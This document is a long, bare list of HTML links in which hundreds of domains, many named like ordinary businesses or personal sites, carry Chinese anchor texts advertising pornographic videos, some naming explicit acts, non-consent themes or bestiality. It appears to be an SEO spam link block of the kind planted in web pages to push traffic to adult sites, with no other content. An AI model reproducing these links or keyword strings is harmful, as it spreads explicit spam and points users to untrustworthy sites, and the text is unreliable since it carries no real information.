<a href="http://www.thanosphotos.com" target="_blank">成人毛片在线观看av</a>|
<a href="http://www.gzxinren.com" target="_blank">8050午夜二级无码中文字幕</a>|
<a href="http://www.barsanco.com" target="_blank">亚洲国产Av无码电影</a>|
<a href="http://m.lyhywl.cn" target="_blank">中文字幕色婷婷免费精品视频</a>|
<a href="http://www.schiff-consulting.com" target="_blank">2020秋霞午夜无码影片</a>|
<a href="http://www.dwz0.cn" target="_blank">午夜国产成人91精品免费看片</a>|
<a href="http://camaconvention.com" target="_blank">yy111111少妇影院中文字幕</a>|
<a href="http://waresea.com" target="_blank">亚洲成AV人在线播放无码</a>|
<a href="http://m.qiyejiawang.com" target="_blank">亚洲人成影院在线无码按摩店</a>|
<a href="http://www.suyoudeng.cn" target="_blank">人妻夜夜爽天天爽欧美色院</a>|
<a href="http://m.asenluo.cn" target="_blank">欧美日韩激情黄色大片</a>|
<a href="http://m.cimstoneus.com" target="_blank">国产深夜福利视频在线</a>|
<a href="http://m.sync-uae.com" target="_blank">中国黄色一级毛片免费播放</a>|
<a href="http://jimpavelec.com" target="_blank">午夜精品国产精品大乳美女</a>|
<a href="http://weitair.cn" target="_blank">伊人久久亚洲综合大香线蕉</a>|
<a href="http://www.ynxxyl.cn" target="_blank">亚洲中亚洲字幕无线乱码</a>|
<a href="http://m.meizantongjn.cn" target="_blank">丝袜国产视频首页在线</a>|
<a href="http://www.jjlrocksandminerals.com" target="_blank">久久久久人妻精品区一</a>|
<a href="http://www.xiaochidu.com" target="_blank">怡红院aⅴ国产一区二区</a>|
<a href="http://www.topwang.com" target="_blank">精品人妻一区二区三区蜜臀</a>|
<a href="http://uuduu.cn" target="_blank">国产成人精品自在线无码</a>|
<a href="http://www.tjxyxcw.net" target="_blank">亚洲欧美综合人成在线</a>|
<a href="http://m.akng.cn" target="_blank">一区二区三区日韩精品视频</a>|
<a href="http://m.sadaluminum.com" target="_blank">亚洲综合五月天婷婷丁香</a>|
<a href="http://jushare.cn" target="_blank">巨波霸乳在线K8永久免费视频</a>|
<a href="http://earthday-setouchi.net" target="_blank">51国产小视频在线观看</a>|
<a href="http://suzhou-sudoku.cn" target="_blank">亚洲av无码电影在线播放</a>|
<a href="http://yudatech.com" target="_blank">免费香蕉成视频人网站</a>|
<a href="http://m.weza-prosoft.com" target="_blank">精品国产日韩在线观看</a>|
<a href="http://szxfk.com" target="_blank">91麻豆久久精品熟女免费网站</a>|
<a href="http://sxsmrcb.cn" target="_blank">久久99精品国产自在现线小黄鸭</a>|
<a href="http://xhtbf.cn" target="_blank">亚洲中文字幕无码久久</a>|
<a href="http://jjtongtu.com" target="_blank">丰满岳乱妇久久久</a>|
<a href="http://m.turkuazforum.com" target="_blank">亚洲а∨天堂久久精品2021</a>|
<a href="http://www.compmac.com" target="_blank">亚洲欧洲日产国产无码</a>|
<a href="http://www.bradcarl.com" target="_blank">日韩综合精品一区二区三区</a>|
<a href="http://gaohe.net.cn" target="_blank">亚洲国产成人久久精品软件</a>|
<a href="http://www.qiqiupeixunjigou.cn" target="_blank">欧美精品一级一区二区</a>|
<a href="http://m.chinadongchao.com" target="_blank">中文字幕乱码亚洲∧V日本</a>|
<a href="http://shhswz.cn" target="_blank">国产亚洲精品a在线看带g</a>|
<a href="http://www.sqpl.com.cn" target="_blank">国产成人精品大片</a>|
<a href="http://m.huaxiadairyfarm.cn" target="_blank">国产后入视频在线观看</a>|
<a href="http://jiumeiyy120.cn" target="_blank">精品一区二区成人精品</a>|
<a href="http://www.lovemymink.com" target="_blank">亚拍精品一区二区三区探花</a>|
<a href="http://www.dayjobinc.com" target="_blank">初撮人妻丰满四十路无码</a>|
<a href="http://www.fiytastore.com.cn" target="_blank">国产女与黑人在线精品</a>|
<a href="http://www.tiffanykml.com" target="_blank">人妻丝袜无码专区视频网站</a>|
<a href="http://www.thanosphotos.com" target="_blank">国产精品肉欲在线观看</a>|
<a href="http://m.chinadealmaker.net" target="_blank">yw193.can尤物国产在线网页</a>|
<a href="http://www.slapbacks.net" target="_blank">国产免费一区二区二区</a>|
<a href="http://fxla.com.cn" target="_blank">国产精品v欧美精品v日本精</a>|
<a href="http://m.damye.com" target="_blank">爆乳熟女高潮大叫</a>|
<a href="http://www.ultimatesoccerboss.com" target="_blank">国产动态图网站在线观看</a>|
<a href="http://www.gxjiaju168.com" target="_blank">久久久国产精品亚洲</a>|
<a href="http://m.1ptd.com" target="_blank">日韩在线一线二线免费视频</a>|
<a href="http://coins-world.net" target="_blank">色欲久久综合亚洲精品蜜桃</a>|
<a href="http://m.polatu.com" target="_blank">国产成人一区二区精品视频</a>|
<a href="http://www.ponero-bikes.com" target="_blank">国产人成在线观看91</a>|
<a href="http://www.prettyinpinkmegan.com" target="_blank">精品成人一区二区三区四区中文</a>|
<a href="http://www.chemicalmetering.com" target="_blank">无码h动漫精品一区二区三区</a>|
<a href="http://wfm1.com" target="_blank">美女国内精品自产拍在线播放</a>|
<a href="http://m.pyxtkj.com" target="_blank">欧美一级亚洲免费看</a>|
<a href="http://www.dksocialmedia.net" target="_blank">国产成人免费视频网站在线</a>|
<a href="http://m.united-empire.com" target="_blank">中文字幕精品一区二区三区乱码</a>|
<a href="http://www.daomeimei.com" target="_blank">蜜桃臀AV高潮无码</a>|
<a href="http://m.bgcaterslongisland.com" target="_blank">99久在线国内在线播放免费观看</a>|
<a href="http://www.frankdispensa.com" target="_blank">亚洲中文字幕在线精品2021</a>|
<a href="http://chocolatdietermeier.com" target="_blank">亚洲国产人成自久久国产</a>|
<a href="http://kfczd.cn" target="_blank">欧美日韩精品一区久久久</a>|
<a href="http://m.thewillamettestore.com" target="_blank">久久久久免费看黄A级毛片</a>|
<a href="http://www.khaokhilao.com" target="_blank">日本不卡高清一区,二区,三区</a>|
<a href="http://www.shjinbi.com" target="_blank">亚欧色一区W666天堂</a>|
<a href="http://m.melodiacristiana.com" target="_blank">亚洲AV秘无码一区二区三区臀</a>|
<a href="http://www.osustarhouse.com" target="_blank">一本一道AV无码中文字幕</a>|
<a href="http://m.heshenghua.cn" target="_blank">欧美桃花奶头视频在线观看</a>|
<a href="http://cimstoneus.com" target="_blank">精品中文字幕一区二区三区四区</a>|
<a href="http://thelocalcoach.com" target="_blank">国产伦久久精品一区二区三区四区</a>|
<a href="http://m.yorkref.com" target="_blank">亚洲性色成人A片在线观看金沙</a>|
<a href="http://m.elkzine.com" target="_blank">国产福利一区二区香蕉</a>|
<a href="http://www.roadtocomp.com" target="_blank">一本丁香综合久久久久不卡网站</a>|
<a href="http://ezonenepal.com" target="_blank">一区二区三区无码精油按摩</a>|
<a href="http://dilbeckagency.com" target="_blank">大片视频免费观看视频</a>|
<a href="http://m.kerensound.com" target="_blank">欧美丰满熟妇XXXX性ppX人交</a>|
<a href="http://www.twxhr.cn" target="_blank">日韩插啊免费视频在线观看</a>|
<a href="http://www.olenglish.com" target="_blank">babescom欧美熟妇</a>|
<a href="http://m.carolina-corvettes.com" target="_blank">JAPAN4KTEEN体内射精</a>|
<a href="http://m.alessandrobigazzi.com" target="_blank">色偷偷中文字幕综合久久</a>|
<a href="http://m.sh-csmy.com" target="_blank">欧美亚洲精品中文字幕乱码</a>|
<a href="http://dsyzero.cn" target="_blank">亚洲成AV人在线播放无码</a>|
<a href="http://m.concorazondeazucar.com" target="_blank">天堂а√中文最新版在线</a>|
<a href="http://m.bgcaterslongisland.com" target="_blank">中文自拍亚洲日韩</a>|
<a href="http://www.hcwuzihuishou.cn" target="_blank">久久婷婷精品国产电影网</a>|
<a href="http://www.ruvibazaz.com" target="_blank">色天天综合网色鬼综合</a>|
<a href="http://www.chungwang.com.cn" target="_blank">美女不遮不挡18禁裸体看尿口</a>|
<a href="http://gdtimber.com" target="_blank">任你躁X7X7X7X7在线观看</a>|
<a href="http://m.exhibiart.com" target="_blank">亚洲av无码一区二区三区人</a>|
<a href="http://m.savvy-chick.net" target="_blank">久久久亚洲综合久久久久电影</a>|
<a href="http://www.rurra.com" target="_blank">亚洲日本欧美综合在线一</a>|
<a href="http://m.pvmi.net" target="_blank">国产在线精品一区二区不卡</a>|
<a href="http://m.tiyeacr.cn" target="_blank">中国一区二区三区日本儿</a>|
<a href="http://www.shdtzz.cn" target="_blank">内地中年熟妇露脸视频</a>|
<a href="http://m.chainifydb.com" target="_blank">91精品国产综合久久消防器材</a>|
<a href="http://m.dyoogoo.cn" target="_blank">六月丁香激情综合成人</a>|
<a href="http://xnbyq.com" target="_blank">国产精品99久久久久久WWW</a>|
<a href="http://m.novicase.com" target="_blank">国产成人无码AA精品一区</a>|
<a href="http://abapartment.com" target="_blank">亚洲国产一卡2卡3卡4卡精品</a>|
<a href="http://www.mswhby.cn" target="_blank">国产国语自产精品视频一区</a>|
<a href="http://m.xuliping.com" target="_blank">99九九99九九视频精品</a>|
<a href="http://m.stpaulweddingguide.com" target="_blank">久久国产乱子伦50精品欧美</a>|
<a href="http://www.ouveer.com" target="_blank">久久精品人妻无码一区二区三区</a>|
<a href="http://m.riverindia.com" target="_blank">久久精品国产探花2021</a>|
<a href="http://zjjdwfb.com" target="_blank">2020秋霞午夜无码影片</a>|
<a href="http://gzdzy2020.cn" target="_blank">日韩亚洲国产综合一区</a>|
<a href="http://m.aadadd.cn" target="_blank">51国产小视频在线观看</a>|
<a href="http://www.pukownikfineart.com" target="_blank">久久精91久久88香蕉国产</a>|
<a href="http://sdqpw.com.cn" target="_blank">黑鬼大战白妞高潮喷白浆</a>|
<a href="http://m.fenefun.com" target="_blank">激情AV一区二区三区</a>|
<a href="http://m.isases.com" target="_blank">人人妻人人操久久人妻影视</a>|
<a href="http://m.bmefui.cn" target="_blank">精品人妻一区二区三区有码</a>|
<a href="http://medformixvue.com" target="_blank">日韩欧美综合在线精品观看</a>|
<a href="http://www.palmbeachbodyworks.com" target="_blank">乱子伦av无码中文字幕小说</a>|
<a href="http://crawshawgallery.com" target="_blank">亚洲欧美乱日韩乱国产</a>|
<a href="http://cyprusfundmanagement.com" target="_blank">在线视频福利一区二区三区</a>|
<a href="http://www.worlddiamond.com.cn" target="_blank">日韩欧美一区二区综合在线</a>|
<a href="http://www.alfadehydration.com" target="_blank">国产精品久久女同磨豆腐</a>|
<a href="http://yogadawg.com" target="_blank">亚洲精品国产一区二区精华液</a>|
<a href="http://www.usnun.com" target="_blank">一区二区三区欧美日韩在线</a>|
<a href="http://m.haisehat.com" target="_blank">久久久精品熟女亚洲avv</a>|
<a href="http://m.dinghaoqingxi.com" target="_blank">五月婷婷丁香在线</a>|
<a href="http://www.confeccionesparetto.com" target="_blank">免费网站看V片在线A</a>|
<a href="http://m.natalian.net" target="_blank">一本丁香综合久久久久不卡网站</a>|
<a href="http://www.vocnc.com" target="_blank">国产高潮视频在线观看</a>|
<a href="http://m.oifushi.cn" target="_blank">88午夜理论不卡</a>|
<a href="http://www.coswayone.com" target="_blank">无码日韩免费完整版</a>|
<a href="http://61ps9.cn" target="_blank">亚洲国产日韩欧美高清片</a>|
<a href="http://www.midwestmoonsangha.com" target="_blank">国产成人一区二区三区日韩精品</a>|
<a href="http://www.rurra.com" target="_blank">国产精品一品二区三区的使用体验</a>|
<a href="http://m.sharperia.com" target="_blank">精品国产SM最大网站蜜芽</a>|
<a href="http://m.sczmwj.cn" target="_blank">国产精品喷潮水一区二区</a>|
<a href="http://gacrm.com" target="_blank">野花影视大全在线西瓜</a>|
<a href="http://m.lbc999.com" target="_blank">亚洲日韩在线中文字幕线路2区</a>|
<a href="http://m.zzyksj.cn" target="_blank">国产成人亚洲精品av大片</a>|
<a href="http://m.cnpp86.cn" target="_blank">久久综合88熟人妻</a>|
<a href="http://www.tyhongrui.cn" target="_blank">欧美精品色噜噜噜</a>|
<a href="http://m.zzgjexpo.com" target="_blank">亚洲av综合色区在线观看</a>|
<a href="http://m.alfadehydration.com" target="_blank">亚洲欧洲日产韩国无码</a>|
<a href="http://m.lucianaarrighi.com" target="_blank">噜噜99久久精品</a>|
<a href="http://m.wordpresslab.com" target="_blank">97国产自在线拍</a>|
<a href="http://www.ds3a.cn" target="_blank">国产AV一区二区三区日韩</a>|
<a href="http://m.hrbhx.com" target="_blank">欧美中日韩免费观看网站</a>|
<a href="http://www.jkart.cn" target="_blank">日韩精品人妻一区二区视频</a>|
<a href="http://www.cqfabu.com" target="_blank">91豆麻精品91久久久久久</a>|
<a href="http://m.zcwxg.com" target="_blank">99久久精品的最新地址</a>|
<a href="http://m.whzhutan.com" target="_blank">亚洲中字慕日产2020</a>|
<a href="http://seotui.cn" target="_blank">女人18免费一级特级毛片视频</a>|
<a href="http://iebmc.com" target="_blank">岛国AV无码免费无禁网站麦芽</a>|
<a href="http://www.aaaxw.cn" target="_blank">女人做爰高潮全过程免</a>|
<a href="http://www.womaninlaw.com" target="_blank">亚洲卡一卡二新区在线</a>|
<a href="http://m.nootropicosbrasil.com" target="_blank">亚洲日韩制服丝袜无码</a>|
<a href="http://www.fitfoodieexpress.com" target="_blank">一级黄色免费大片</a>|
<a href="http://laitemei.com" target="_blank">99久久成人国产精品免费</a>|
<a href="http://m.zaepfelgroup.com" target="_blank">欧美中日韩免费专区在线</a>|
<a href="http://m.941hl.com" target="_blank">YY11111少妇影院</a>|
<a href="http://enter8.com" target="_blank">亚洲精品一区二区国产精华液</a>|
<a href="http://m.monsoongreen.com" target="_blank">国产精品自产拍在线观看免费</a>|
<a href="http://www.rebornprocess.com" target="_blank">人妻精品久久无码专区涩涩</a>|
<a href="http://hrbhx.com" target="_blank">久久这里只精品国产免费99热</a>|
<a href="http://m.hunqing5.com" target="_blank">国产精品18久久久久久妖精</a>|
<a href="http://www.soubaidu.cn" target="_blank">丰满熟女人妻大乳波多野吉衣</a>|
<a href="http://www.mikrobeta.com" target="_blank">亚洲av日韩av一区二区</a>|
<a href="http://www.qiqiupeixunjigou.cn" target="_blank">97电影院成人片在线观看</a>|
<a href="http://m.tdfly.com" target="_blank">污视频免费在线观看网站一区</a>|
<a href="http://pavelsurfboards.com" target="_blank">中文字幕色婷婷免费精品视频</a>|
<a href="http://chinadongchao.com" target="_blank">久久99精品久久久久久秒播</a>|
<a href="http://m.npda.org.cn" target="_blank">AV女郎在线观看天堂</a>|
<a href="http://xbrubber.com" target="_blank">99精品热视频这里只有精品</a>|
<a href="http://www.freelineskatesg.com" target="_blank">国产色无码精品视频免费</a>|
<a href="http://m.fanmm.com" target="_blank">国产91在线免费观看了</a>|
<a href="http://m.sofaclothes.com" target="_blank">亚洲美国产亚洲av</a>|
<a href="http://millenniumcooling.com" target="_blank">青青草国产精品一区二区</a>|
<a href="http://m.tjoffshore.cn" target="_blank">最近免费观看MV免费版</a>|
<a href="http://www.holaboat.com" target="_blank">亚洲国产成人资源在线</a>|
<a href="http://m.hyxdp.com" target="_blank">中文字幕在线乱码一区</a>|
<a href="http://m.vegeplanet.com" target="_blank">狠狠色丁香久久婷婷综合五月</a>|
<a href="http://m.semeb.com" target="_blank">国产欧美精品一区二区三区</a>|
<a href="http://www.ultimatesoccerboss.com" target="_blank">成人日动漫卡一区二区三区动漫</a>|
<a href="http://www.dclnx.cn" target="_blank">一个人看的WWW免费高清中文字幕</a>|
<a href="http://www.kyanihome.com" target="_blank">无码人妻丰满熟妇啪啪网不卡</a>|
<a href="http://m.pxzx8.com" target="_blank">中文字幕一区二区二三区四区</a>|
<a href="http://www.haodanggui.cn" target="_blank">久久久久欧美精品观看</a>|
<a href="http://estfoundations.com" target="_blank">亚洲日韩av免费在线观看</a>|
<a href="http://www.kedaimu.com" target="_blank">8050午夜二级无码中文字幕</a>|
<a href="http://www.si-bag.com" target="_blank">亚洲人成在线观看无码</a>|
<a href="http://www.uuduu.cn" target="_blank">香蕉久久AⅤ一区二区三区</a>|
<a href="http://m.modesign.com.cn" target="_blank">国产一级黄色片在线视频</a>|
<a href="http://sekspot.com" target="_blank">在线第一页欧美日韩</a>|
<a href="http://www.chinaolu.com" target="_blank">亚洲国产成人va在线观看天堂</a>|
<a href="http://www.qiqiupeixunjigou.cn" target="_blank">欧美日韩一区二区99视频</a>|
<a href="http://www.supercenite.com" target="_blank">成人国产精品一区二区香蕉</a>|
<a href="http://www.waresea.com" target="_blank">国产成人无码aⅴ片在线观看</a>|
<a href="http://micahbluesmaldone.com" target="_blank">99国产精品欧美一区二区三区</a>|
<a href="http://www.dssph.com" target="_blank">亚洲国产精品18久久久久久</a>|
<a href="http://gaqcx.cn" target="_blank">(愛妃精選)国产成人精品久久综合</a>|
<a href="http://www.letarc.net" target="_blank">日韩一区二区a片免费观看</a>|
<a href="http://bluebaysystems.com" target="_blank">午夜无码免费福利视频网址</a>|
<a href="http://m.zmsns.com" target="_blank">国产午夜福利在线免费观看</a>|
<a href="http://scjkaz.cn" target="_blank">国产精品久久久久久久影院</a>|
<a href="http://tqplastic.com" target="_blank">丝袜美女污污免费观看的网站</a>|
<a href="http://paxharvest.com" target="_blank">国产欧美日韩一区二区三区</a>|
<a href="http://www.tjbds.com" target="_blank">2021亚洲高清精品</a>|
<a href="http://chinadealmaker.net" target="_blank">日韩上萬網友分享国产黄色av心得</a>|
<a href="http://www.supexteam.com" target="_blank">污视频免费在线观看网站一区</a>|
<a href="http://m.gdcywx.cn" target="_blank">9久69久久黄片毛片国产</a>|
<a href="http://www.szjal.cn" target="_blank">亚洲日韩欧美国产高清v</a>|
<a href="http://prontointernet.net" target="_blank">亚洲熟妇精品在线观看</a>|
<a href="http://m.ateccotechnologies.com" target="_blank">国产三级久久精品三级91</a>|
<a href="http://jindingjixie.cn" target="_blank">日韩欧美精品码在线播放免</a>|
<a href="http://www.sa-hacker.com" target="_blank">AV女郎在线观看天堂</a>|
<a href="http://lcstxgg.com" target="_blank">日韩人妻中文免费二区</a>|
<a href="http://www.jianweiliu.com" target="_blank">国产美女午夜福利视频</a>|
<a href="http://m.aaaxw.cn" target="_blank">亚洲国产精品无码AV</a>|
<a href="http://jingan8.com.cn" target="_blank">三练剧情片欧美成人精品三级片在线</a>|
<a href="http://www.certifiedpi.com" target="_blank">亚洲精品国产一区二区精华液</a>|
<a href="http://pdd527.cn" target="_blank">国产精品一二三区久久狼</a>|
<a href="http://dnxtech.com" target="_blank">中文字幕亚洲一区</a>|
<a href="http://www.lucemmedia.com" target="_blank">粉色APP在线观看</a>|
<a href="http://m.fundamentalnews.com" target="_blank">爆乳美女午夜福利视频</a>|
<a href="http://m.gggrid.com" target="_blank">福利姬国产精品一区在线</a>|
<a href="http://leadingtea.com" target="_blank">国产伦久久精品一区二区三区四区</a>|
<a href="http://m.stiblog.com" target="_blank">黄片免费观看视频在线观看</a>|
<a href="http://lookadeadfly.com" target="_blank">人妻夜夜爽天天爽爽一区</a>|
<a href="http://m.molassesmanifesto.com" target="_blank">国产免费av片在线观看</a>|
<a href="http://www.qvng.cn" target="_blank">国产成人啪精品视频免费软件A本
成年视频女人的天堂天天看片</a>|
<a href="http://www.mol6.com" target="_blank">国产精品喷潮水一区二区</a>|
<a href="http://m.erichles.com" target="_blank">国产精品高清无码一区不卡</a>|
<a href="http://m.langlaifu.cn" target="_blank">91精品宅男在线观看</a>|
<a href="http://m.rongyalipin.cn" target="_blank">国产精品久久国产三级国不卡顿</a>|
<a href="http://m.kilsythbasketball.com" target="_blank">永久不封国产毛片AV网煮站</a>|
<a href="http://m.tmtmm.cn" target="_blank">久久久精品人妻一区亚美研究所</a>|
<a href="http://m.warehousepr.com" target="_blank">天堂8中文在线最新版在线</a>|
<a href="http://sheedr.com.cn" target="_blank">2021年天天做天天爱夜夜爽</a>|
<a href="http://m.potterybyme.net" target="_blank">欧美日韩国产一二区视频</a>|
<a href="http://packersmoversinnoida.com" target="_blank">国产好爽…又高潮了毛片</a>|
<a href="http://www.midwestmoonsangha.com" target="_blank">一区二区三区高清AV专区</a>|
<a href="http://hnbaichuan.com.cn" target="_blank">亚洲白丝AV网址在线观看</a>|
<a href="http://m.chinadealmaker.net" target="_blank">日韩亚洲国产综合一区</a>|
<a href="http://www.dealsfortots.com" target="_blank">蜜桃无码AV在线观看</a>|
<a href="http://m.room-tools.com" target="_blank">欧美日韩免费在线视频</a>|
<a href="http://www.ynwzjs.cn" target="_blank">国产一级黄色片在线视频</a>|
<a href="http://m.0411yfmy.com" target="_blank">在线亚洲一区二区</a>|
<a href="http://m.shcxdz.com.cn" target="_blank">国产喷水在线观看视频</a>|
<a href="http://www.markusnylund.com" target="_blank">亚洲处破女av日韩精品小短人</a>|
<a href="http://telkomindonesia.com" target="_blank">天堂精品av一区二区三区四区</a>|
<a href="http://m.dqstwl.cn" target="_blank">oo0xxxx性欧美在线视频</a>|
<a href="http://aktimate.com" target="_blank">97人人超碰国产精品最新老片</a>|
<a href="http://www.besttpms.com" target="_blank">国产午夜福利高清在线不卡</a>|
<a href="http://m.zgksrz.cn" target="_blank">97人视频国产在线观看</a>|
<a href="http://www.ingiandsoy.com" target="_blank">在线观看免费人成视频无码</a>|
<a href="http://www.notjustembroidery.com" target="_blank">欧美桃花奶头视频在线观看</a>|
<a href="http://www.ipbuying.com" target="_blank">任你躁X7X7X7X7在线观看</a>|
<a href="http://m.isases.com" target="_blank">欧美人与禽ZOZZO性伦交</a>|
<a href="http://m.laexoticcars.com" target="_blank">亚洲芒果卡一卡二卡三乱码</a>|
<a href="http://m.pmgframing.com" target="_blank">久久777国产线看观看精品</a>|
<a href="http://m.astrology-surf.com" target="_blank">国产偷人妻精品一区二区在线</a>|
<a href="http://m.letswatchonline.com" target="_blank">国产高清精品777午夜不卡a</a>|
<a href="http://m.wh87.net" target="_blank">日本一区二区不卡视频在线观看</a>|
<a href="http://m.sys-box.com" target="_blank">无码人妻精品一区二区三区99不卡</a>|
<a href="http://www.eastgw.com" target="_blank">八戒一区二区水蜜桃剧场</a>|
<a href="http://m.eoghann.com" target="_blank">日韩欧美一区二区三区中文精品</a>|
<a href="http://silviopiccioni.com" target="_blank">高潮胡言乱语对白刺激国产</a>|
<a href="http://www.mg163.cn" target="_blank">成人污污污视频在线免费观看</a>|
<a href="http://www.makas.cn" target="_blank">高清精品一区二区三区</a>|
<a href="http://m.melodiacristiana.com" target="_blank">亚洲最新无码成AV 人</a>|
<a href="http://m.scoreandsavesoccer.com" target="_blank">综合国产精品专区第一页</a>|
<a href="http://sxspa.com" target="_blank">欧美自拍嘿咻内射在线观看</a>|
<a href="http://m.gggrid.com" target="_blank">一本大道卡一卡二卡三乱码全集资源</a>|
<a href="http://www.mzlsrd.cn" target="_blank">动漫精品中文字幕</a>|
<a href="http://m.shruimiao.com" target="_blank">一边捏奶头一边啪高潮视频</a>|
<a href="http://www.mocefllc.com" target="_blank">伊人久久在线观看</a>|
<a href="http://sick-boy.com" target="_blank">国内精品久久久久久影院8f</a>|
<a href="http://www.pxzx8.com" target="_blank">久久大香香蕉国产拍国</a>|
<a href="http://www.banlv8.cn" target="_blank">亚洲人成无码网站十八禁</a>|
<a href="http://m.goldenbookends.com" target="_blank">任你躁在线精品免费</a>|
<a href="http://m.minishaft.com" target="_blank">人妻一区,二区,在线视频</a>|
<a href="http://hlydp588.com" target="_blank">男女高潮免费观看无遮挡</a>|
<a href="http://m.hk108.com" target="_blank">国产精选一区二区三区</a>|
<a href="http://m.editor4academia.com" target="_blank">三练剧情片欧美成人精品三级片在线</a>|
<a href="http://lingkucun.com" target="_blank">久久精品国产99国产精2020丨</a>|
<a href="http://www.rsjkrl.cn" target="_blank">精品日产卡一卡二卡麻豆</a>|
<a href="http://neverend-game.com" target="_blank">亚洲国产精品一区二区99</a>|
<a href="http://knightsandbarbarians.com" target="_blank">亚洲国产日韩精品二三四区91</a>|
<a href="http://m.ncmxkj.cn" target="_blank">一区二区三区欧美日韩在线</a>|
<a href="http://www.almaoud.com" target="_blank">一本av一区二区三区</a>|
<a href="http://m.dyoogoo.cn" target="_blank">日韩一区二区a片免费观看</a>|
<a href="http://m.yidongshuishangleyuan.cn" target="_blank">91亚洲国产成人久久精品蜜臀</a>|
<a href="http://m.ahhychem.com" target="_blank">另类小说日韩欧美激情视频</a>|
<a href="http://hunqing5.com" target="_blank">伊人天天久大香线蕉AV色</a>|
<a href="http://xz999.net" target="_blank">中文字幕大香视频蕉免费</a>|
<a href="http://javaboardtest.com" target="_blank">国产精品久久毛蜜月</a>|
<a href="http://m.artnows.com" target="_blank">国产精品无卡毛片视频</a>|
<a href="http://www.sh-aohai.com" target="_blank">国产成人久久婷婷精品流白浆</a>|
<a href="http://seeyoulike.com" target="_blank">国产成人精品午夜一区二区三区</a>|
<a href="http://m.sofaclothes.com" target="_blank">欧美1区2区3区</a>|
<a href="http://californiamomblogs.com" target="_blank">日本高清视频网址在线观看</a>|
<a href="http://sxsmrcb.cn" target="_blank">久久影院av无码免费观看</a>|
<a href="http://shyshb.com" target="_blank">亚洲熟妇精品在线观看</a>|
<a href="http://www.cacenie.cn" target="_blank">日本人妻被公侵犯中文字幕</a>|
<a href="http://aimsande.com" target="_blank">欧美日韩 国产一区二区</a>|
<a href="http://m.driftmods.net" target="_blank">亚洲视频在线一区二区三区</a>|
<a href="http://m.fullmosa.com" target="_blank">精品国产成人网站一区</a>|
<a href="http://zhongyaya.cn" target="_blank">亚洲精品热久久91</a>|
<a href="http://m.mydogshavefleas.com" target="_blank">国产视频人人视频中韩</a>|
<a href="http://www.postalesdesonora.com" target="_blank">国产精品色欲AV亚洲三区</a>|
<a href="http://m.jddengju.cn" target="_blank">国产成人无码A片免费看</a>|
<a href="http://m.tedstalk.com" target="_blank">JAPAN4KTEEN体内射精</a>|
<a href="http://palletcontainerrack.com" target="_blank">苍井空波多野结衣AA片</a>|
<a href="http://m.bgnct.cn" target="_blank">中文字幕av在线一二三区</a>|
<a href="http://dal.org.cn" target="_blank">无码国产.有码欧美</a>|
<a href="http://xhjzs.cn" target="_blank">亚洲成人aⅤ精品无码</a>|
<a href="http://m.nimblenavigator.com" target="_blank">日本xxxx高清中文字幕</a>|
<a href="http://www.supexteam.com" target="_blank">国产一级无码视频观看</a>|
<a href="http://www.yiyuanchunmiaopu.com" target="_blank">AV在线观看地址</a>|
<a href="http://www.mypresidentisnuts.com" target="_blank">欧美日韩可乐视频</a>|
<a href="http://m.iidurgapur.com" target="_blank">夜夜欢性恔免费视频</a>|
<a href="http://burningreligion.com" target="_blank">欧美成年免费a级</a>|
<a href="http://jindingjixie.cn" target="_blank">日韩欧美综合图片</a>|
<a href="http://m.heikew.com" target="_blank">国内精品久久人妻一区二区</a>|
<a href="http://www.laiyb.cn" target="_blank">国产日产欧美欧韩在线</a>|
<a href="http://www.ilovecutiepie.com" target="_blank">亚洲av成人一区二区三区不卡</a>|
<a href="http://www.crystalbearersgame.com" target="_blank">国产激情电影综合在线看</a>|
<a href="http://www.buffedbodies.com" target="_blank">国产色综合久久无码有码</a>|
<a href="http://www.nbwlgj.com" target="_blank">激情综合丁香婷婷六月</a>|
<a href="http://reallycoolhats.com" target="_blank">8050午夜二级无码中文字幕</a>|
<a href="http://www.anchoringdreams.com" target="_blank">中文字幕av无码免费久久</a>|
<a href="http://m.monsoongreen.com" target="_blank">人人超人人超碰超国产97超碰</a>|
<a href="http://intelligentsps.com" target="_blank">日韩在线一区二区三区不卡</a>|
<a href="http://m.oncefiredbrass.net" target="_blank">九九爱www免费人成精品</a>|
<a href="http://cutsquash.com" target="_blank">亚洲国产精品久久久久爰色欲</a>|
<a href="http://www.fpoetry.cn" target="_blank">日韩欧美人妻精品爽爽</a>|
<a href="http://khaokhilao.com" target="_blank">国产一区二区三区免费版</a>|
<a href="http://joshcromwell.com" target="_blank">蜜桃人妻无码AV天堂三区</a>|
<a href="http://m.schdjs.com" target="_blank">国产区激情区精品视频区一99</a>|
<a href="http://gthyicr.cn" target="_blank">欧美日韩一区二区三区黄片</a>|
<a href="http://freebigclips.com" target="_blank">亚洲欧洲精品一区二区三区不卡</a>|
<a href="http://www.6910000.com" target="_blank">综合无码一区二区三区四区五区</a>|
<a href="http://www.toutiaola.net" target="_blank">亚洲乱亚洲乱妇24p</a>|
<a href="http://www.shcxdz.com.cn" target="_blank">精品999无码在线观看</a>|
<a href="http://aerowin.cn" target="_blank">欧美顶级毛片在线看</a>|
<a href="http://www.wurfelengine.net" target="_blank">成人区人妻精品一区二区三区</a>|
<a href="http://m.goshii.com" target="_blank">黄色jk视频一区二区三区四区</a>|
<a href="http://whjhcjhs.com" target="_blank">亚洲午夜精品欧美大片一区</a>|
<a href="http://filemagnet.com" target="_blank">好好的日在线视频观看</a>|
<a href="http://www.xntry.com" target="_blank">亚洲人成无码A片在线观看</a>|
<a href="http://www.nc361.cn" target="_blank">日韩激情电影一区二区三区</a>|
<a href="http://lzpshenli.com" target="_blank">AV中文无码乱人伦在线观看</a>|
<a href="http://m.meanhamstersoftware.com" target="_blank">国产69精品久久久久99尤</a>|
<a href="http://www.alfadehydration.com" target="_blank">日本高清不卡中文字幕视频</a>|
<a href="http://palydom.com" target="_blank">久久天天躁狠狠躁夜夜avapp</a>|
<a href="http://itwz.org.cn" target="_blank">无码中文字幕色专区</a>|
<a href="http://m.chjsld.com" target="_blank">国产三级放荡的护士</a>|
<a href="http://m.aiqinlele.cn" target="_blank">大香网伊人久久综合网2018</a>|
<a href="http://www.priguide.com" target="_blank">国产人成在线观看91</a>|
<a href="http://livetuan.com" target="_blank">精品成人一区二区三区四区中文</a>|
<a href="http://m.010es.cn" target="_blank">国产成人一区二区三区精品久久</a>|
<a href="http://m.bahiaplayatenerife.com" target="_blank">亚洲视频在线观看91</a>|
<a href="http://ydtuan.cn" target="_blank">中国农民真实bbwbbw</a>|
<a href="http://100rose.cn" target="_blank">人妻剧场无码专区</a>|
<a href="http://m.millie-bobby-brown.com" target="_blank">福利姬国产精品一区在线</a>|
